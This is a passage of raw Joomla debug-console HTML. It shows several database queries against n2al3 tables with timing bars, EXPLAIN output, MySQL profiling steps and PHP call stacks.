dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success dbg-bar-active" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> `extension_id` <span class="dbg-command">AS</span> `id`,`element` <span class="dbg-command">AS</span> `option`,`params`,`enabled`
<br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_extensions</span>`
<br />&#160;&#160;<span class="dbg-command">WHERE</span> `type` <b class="dbg-operator">=</b> &#039;library&#039; <br />&#160;&#160;<span class="dbg-command">AND</span> `element` <b class="dbg-operator">=</b> &#039;joomla&#039;</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>n2al3_extensions</td><td>ref</td><td>element_clientid,element_folder_clientid,extension</td><td><strong>extension</strong></td><td>484</td><td>const,const</td><td>1</td><td>Using&nbsp;index&nbsp;condition</td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.02&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.00&nbsp;ms</td></tr><tr><td>System lock</td><td>0.00&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.00&nbsp;ms</td></tr><tr><td>Init</td><td>0.01&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.01&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.04&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.01&nbsp;ms</td></tr><tr><td>Executing</td><td>0.00&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.03&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.00&nbsp;ms</td></tr><tr><td>Commit</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.02&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.00&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.04&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.00&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>15</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1662</td></tr><tr><td>14</td><td>JDatabaseDriver-&gt;loadObject()</td><td>JROOT/libraries/src/Helper/LibraryHelper.php:167</td></tr><tr><td>13</td><td>Joomla\CMS\Helper\LibraryHelper::Joomla\CMS\Helper\{closure}()</td><td><em>Same as call in the line below.</em></td></tr><tr><td>12</td><td>call_user_func_array()</td><td>JROOT/libraries/src/Cache/Controller/CallbackController.php:173</td></tr><tr><td>11</td><td>Joomla\CMS\Cache\Controller\CallbackController-&gt;get()</td><td>JROOT/libraries/src/Helper/LibraryHelper.php:175</td></tr><tr><td>10</td><td>Joomla\CMS\Helper\LibraryHelper::loadLibrary()</td><td>JROOT/libraries/src/Helper/LibraryHelper.php:43</td></tr><tr><td>9</td><td>Joomla\CMS\Helper\LibraryHelper::getLibrary()</td><td>JROOT/libraries/src/Helper/LibraryHelper.php:90</td></tr><tr><td>8</td><td>Joomla\CMS\Helper\LibraryHelper::getParams()</td><td>JROOT/libraries/src/Version.php:321</td></tr><tr><td>7</td><td>Joomla\CMS\Version-&gt;getMediaVersion()</td><td>JROOT/libraries/src/Factory.php:778</td></tr><tr><td>6</td><td>Joomla\CMS\Factory::createDocument()</td><td>JROOT/libraries/src/Factory.php:234</td></tr><tr><td>5</td><td>Joomla\CMS\Factory::getDocument()</td><td>JROOT/libraries/src/Application/WebApplication.php:1137</td></tr><tr><td>4</td><td>Joomla\CMS\Application\WebApplication-&gt;loadDocument()</td><td>JROOT/libraries/src/Application/SiteApplication.php:133</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;dispatch()</td><td>JROOT/libraries/src/Application/SiteApplication.php:233</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-14"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-success">0.33&nbsp;ms</span> After last query: <span class="label label-default">0.09&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.005&nbsp;MB</span> Memory before query: <span class="label label-default">7.988&nbsp;MB</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success dbg-bar-active" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">UPDATE</span> `<span class="dbg-table">n2al3_extensions</span>`
<br />&#160;&#160;<span class="dbg-command">SET</span> `params` <b class="dbg-operator">=</b> &#039;{\&quot;mediaversion\&quot;:\&quot;224f6532c2606721241f076c1509557c\&quot;}&#039;
<br />&#160;&#160;<span class="dbg-command">WHERE</span> `type` <b class="dbg-operator">=</b> &#039;library&#039; <br />&#160;&#160;<span class="dbg-command">AND</span> `element` <b class="dbg-operator">=</b> &#039;joomla&#039;</pre>EXPLAIN not possible on query: UPDATE `n2al3_extensions`
SET `params` = '{\&quot;mediaversion\&quot;:\&quot;224f6532c2606721241f076c1509557c\&quot;}'
WHERE `type` = 'library' AND `element` = 'joomla'<table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.02&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.00&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.00&nbsp;ms</td></tr><tr><td>Init for update</td><td>0.03&nbsp;ms</td></tr><tr><td>Updating</td><td>0.03&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Waiting for query cache lock</td><td>0.00&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.00&nbsp;ms</td></tr><tr><td>Commit</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.00&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.04&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.01&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>10</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/src/Helper/LibraryHelper.php:117</td></tr><tr><td>9</td><td>Joomla\CMS\Helper\LibraryHelper::saveParams()</td><td>JROOT/libraries/src/Version.php:372</td></tr><tr><td>8</td><td>Joomla\CMS\Version-&gt;setMediaVersion()</td><td>JROOT/libraries/src/Version.php:331</td></tr><tr><td>7</td><td>Joomla\CMS\Version-&gt;getMediaVersion()</td><td>JROOT/libraries/src/Factory.php:778</td></tr><tr><td>6</td><td>Joomla\CMS\Factory::createDocument()</td><td>JROOT/libraries/src/Factory.php:234</td></tr><tr><td>5</td><td>Joomla\CMS\Factory::getDocument()</td><td>JROOT/libraries/src/Application/WebApplication.php:1137</td></tr><tr><td>4</td><td>Joomla\CMS\Application\WebApplication-&gt;loadDocument()</td><td>JROOT/libraries/src/Application/SiteApplication.php:133</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;dispatch()</td><td>JROOT/libraries/src/Application/SiteApplication.php:233</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-15"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-warning">0.42&nbsp;ms</span> After last query: <span class="label label-default">1.39&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.019&nbsp;MB</span> Memory before query: <span class="label label-default">8.264&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label label-success">3</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning dbg-bar-active" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> id, home, template, s.params
<br />&#160;&#160;<span class="dbg-command">FROM</span> <span class="dbg-table">n2al3_template_styles</span> as s
<br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_extensions</span> as e <br />&#160;&#160;<span class="dbg-command">ON</span> e.element<b class="dbg-operator">=</b>s.template <br />&#160;&#160;<span class="dbg-command">AND</span> e.type<b class="dbg-operator">=</b>&#039;template&#039; <br />&#160;&#160;<span class="dbg-command">AND</span> e.client_id<b class="dbg-operator">=</b>s.client_id
<br />&#160;&#160;<span class="dbg-command">WHERE</span> s.client_id <b class="dbg-operator">=</b> 0 <br />&#160;&#160;<span class="dbg-command">AND</span> e.enabled <b class="dbg-operator">=</b> 1</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>s</td><td>ALL</td><td>idx_template,idx_client_id,idx_client_id_home</td><td><strong><span class="dbg-warning" title="This table probably has a missing index on WHERE equalities and/or JOIN ON column(s) or is written in a way that no index can be used, causing a time-consuming full table scan.">NO INDEX KEY COULD BE USED</span></strong></td><td>NULL</td><td>NULL</td><td>5</td><td>Using&nbsp;where</td></tr><tr><td>1</td><td>SIMPLE</td><td>e</td><td>ref</td><td>element_clientid,element_folder_clientid,extension</td><td><strong>element_clientid</strong></td><td>403</td><td>ess-nsk_new.s.template,const</td><td>1</td><td>Using&nbsp;index&nbsp;condition; Using&nbsp;where</td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.03&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.02&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.00&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.01&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.01&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.03&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.02&nbsp;ms</td></tr><tr><td>Executing</td><td>0.00&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.04&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.00&nbsp;ms</td></tr><tr><td>Commit</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.01&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.03&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.01&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>6</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1701</td></tr><tr><td>5</td><td>JDatabaseDriver-&gt;loadObjectList()</td><td>JROOT/libraries/src/Application/SiteApplication.php:486</td></tr><tr><td>4</td><td>Joomla\CMS\Application\SiteApplication-&gt;getTemplate()</td><td>JROOT/libraries/src/Application/SiteApplication.php:168</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;dispatch()</td><td>JROOT/libraries/src/Application/SiteApplication.php:233</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-16"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-warning">0.74&nbsp;ms</span> After last query: <span class="label label-default">3.68&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.028&nbsp;MB</span> Memory before query: <span class="label label-default">8.852&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label label-success">40</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" 